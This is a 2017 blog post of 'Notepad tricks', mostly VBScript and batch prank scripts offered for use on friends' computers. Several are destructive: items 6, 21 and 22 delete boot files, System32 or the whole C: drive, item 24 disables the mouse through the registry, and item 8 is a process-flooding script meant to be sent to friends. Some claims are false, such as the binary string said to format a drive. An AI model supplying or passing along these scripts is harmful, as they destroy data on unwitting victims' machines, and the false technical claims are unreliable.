Most Amazing Cool Notepad Tricks and Hacks One Should Know - 2017
 |
| Notepad Tricks - 2017 |
1. Make Fake Windows error
Open Notepad and Type :
X=Msgbox(“Put your Message Here”,0+16,”Put Title Here”)
You can replace "put your message here" and put a funny sentence. It will be visible when this error occurred.Save this file as errors.vbs
2. Create CD Virus from Notepad continuously pop out CD Drive
Open Notepad and Write down below codes:
Set oWMP = CreateObject(“WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as “cdvirus.vbs”.
If you accidentally open this file in your system, your cd will pop-out continuously. For closing this shit, you need to reboot your Windows Computer.
3. Type YOU ARE FOOL Continuously
Open Notepad and Write down below codes:
Set wshShell = wscript.CreateObject(“WScript.Shell”)dowscript.sleep 100wshshell.sendkeys “You are a fool.”loop
And save this file as fool.vbs and that’s it.
4. Create Notepad Virus that Shutdown your Friend Computer with Message
Open Notepad and Type:
@echo off
Shutdown.exe -s -t 10
cls
msg * I don’t like you SHIT!
Save it as “shutdownvirus.bat”.
5. Hit Enter Continuously
What if we wished to use the function of our enter button happen again and again, a better idea than to press it again and again would be to use the code below
Open Notepad and Write down below codes:
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Save it as a enter.vbs file and see its magic
6. Deleting Startup Files Using Notepad
A way to devastate a PC would be to remove the files that help it to start up. Though not advisable, this is the code that has the power to do it.
Open Notepad and Write down below codes:
@ECHO OFF
ATTRIB -R -S -H C:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -H C:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -H C:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -H C:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
save it as delstartup.bat file
This will shut the computer down and delete files required to get your computer into a normal state.
WARNING: Don’t try doing this on your computer unless and until you wish to loose all your data.
7. Typing Something Again and Again
A code to type something again and again is mentioned below, you can use it to write anything again and again and again, until you get it out of the loop.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
save it as as type.vbs file to make it work.
8. Open 100s of Notepad Tab in Your Computer for Crashing Friend Computer.
Open Notepad and type:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as “Unlimitednotepad.bat” and send it to your friends.
9. World Trade Center Attack
According to this trick, if you enter the flight number of the flight that struck the twin tower, i.e. Q33N in notepad and then change the font type to ‘wingdings’ and the font size to 72, then you’ll see a very strange thing.
It is a very cool trick, but unfortunately is a hoax as no such flight struck the twin towers.
10. Make A Personal Log-Book or A Diary
Open Notepad and type:
.LOG (in capital letters)
Save it as “personaldiary.txt”.
Open it again.
When you open the file again you will see the current date and time being inserted automatically after the LOG line. This will happen automatically every time you reopen the notepad file.
11. Typing Slow
This is a trick which will cause the text to be typed slowly, to try it out, just copy and paste the text below into notepad and save it as a .vbs file.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
It does nothing but introduces a small delay between different strings it types.
12. Make Computer To Speak Your Sentence
This Notepad trick will make computer to speak whatever you type in the provided text-box.
Open Notepad and Write down below codes:
Dim message, sapi
message=InputBox(“What do you want me to say?”,”Speak to Me”)
Set sapi=CreateObject(“sapi.spvoice”)
sapi.Speak message
Save the file as speak.vbs.
Double-click the file and it will open a prompt. Enter the sentence you want your computer to speak
Click OK and Notepad will speak the sentence for you.
13. Test your antivirus is work or not from type this below code in your notepad.
Open Notepad and Write down below codes:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it as “virus.exe” in your computer.
When you save that file in your Computer, you antivirus prompt and say this is working virus. So you know antivirus is working properly in your Window PC Computer.
14. Bush Hid The Facts
This is very simple but the most popular Notepad trick. To use this notepad trick, follow these steps:
Open Notepad
Type BUSH HID THE FACTS
Save that file
Open it again & see. Amazing?
Alternatively, you can use " this app can break" without quotes
What happens?
You might have seen that reopening the file will get show you some unicode characters instead of what you typed (Bush hid the facts or this app can break).
Why this happens?
Both the patterns have characters string of length 4-3-3-5 which seems to cause bug in Windows PC. So, this trick works
15. Create Matrix Movie Computer Screen Effects in Your Computer
Open Notepad and Type:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Save the file name as”matrix .bat ” in your Computer
16. Toggle Capslock Repeatedly Using Notepad
You can play with someone’s computer, or maybe your own computer by writing a script that can toggle Caps Lock repeatedly.
Open Notepad and Write down below codes:
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Now save it as a capslock.vbs file and use it to see the magic.
17. Make Password Protected Folders by using Notepad
Why to use any folder-locking software when your simple text editor, Notepad can lock your folders. To use this Notepad tricks, follow these steps:
Open Notepad and Write down below codes:
@ECHO OFF
title Folder Private
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock folder
set/p “pass=>”
if NOT %pass%==cybertechnick goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End
cybertechnick written in red is password. Change it to your own password.
Save the file as private.bat with File Type As All Files (*.*).
Now, when you click private.bat, it will create a Private folder. Move your private files, documents and folders here.
Close Private folder.
Now, no one will be able to open the folder without the password.
18. Constantly Repeat Notepad Messages
Open Notepad and Write down below codes:
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
Save the file name but with “continue.bat” extension in your computer. When you open this file in your computer, you see message line by line without type anything.
19. Convert Text Into Audio from Notepad ProgramOpen Notepad and type
Dim text, sapi
text=inputbox("enter text to be spoken")Set sapi=Createobject("sapi.spvoice")
sapi.Speak text
Save this file as “textaudio.vbs” in your computer. Open the File and you hear the voice of your computer.
20. Format your Whole Hard Disk from Type Code in Notepad
This is really interesting things for you guys, you can format any Hard Drive from typing below code in computer.
Open notepad and type the below code in your Computer.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Save it as “Format.exe” file giving any name you desire.
That’s It ! Now just double click on the file (to open it) and your C: drive will be formatted !
This is just a little binary fun. Be Careful while using it.
WARNING: DO NOT OPEN THIS FILE ON YOUR COMPUTER
21. Delete Windows/System32 (Notepad Codes)
With the help of this trick you can delete all files of System32, then windows will be corrupted.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
Note: Don’t use this code, unless you don’t know about windows corrupt.
22. Write Simple Undetectable Virus
@Echo off
Del C:\ *.* |y
And save that as bomb.bat in your Computer.
Warning: Never run this file in your Computer , because this file delete your entire system C: Drive.
23. Disco Dancing Keyboard Light
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
Save file as”disco.vbs ” in your computer and turns your keyboard light into disco light.
24. Disable the Mouse Controls in Computer
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
WARNING: Never try this trick in your Computer , because these trick disable your mouse controls in your computer.
Save this file as “disablemouse.bat” in your computer.
25. Pressing Backspace Automatically
Just Open your Notepad and enter this code.
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Then save as to .vbs format.
Are Notepad Tricks useful to you?
These notepad tricks are simply amazing. Some of the notepad tricks are the best and they will help you also. If you find it useful then you can share it with your friends and tell them to use these Notepad tricks which will help you to do fun with your friends.
NOTE : I am not responsible for any damage caused by the misuse of these codes...😜😅✌
So, here was our all cool notepad tricks with these notepad tricks you will able to play pranks with your friends. If you found any one of above code is not working then comment below I will definitely solve it. If you want more tricks then you can subscribe to our mailing lists or you can like our facebook page to get updated.










Post a Comment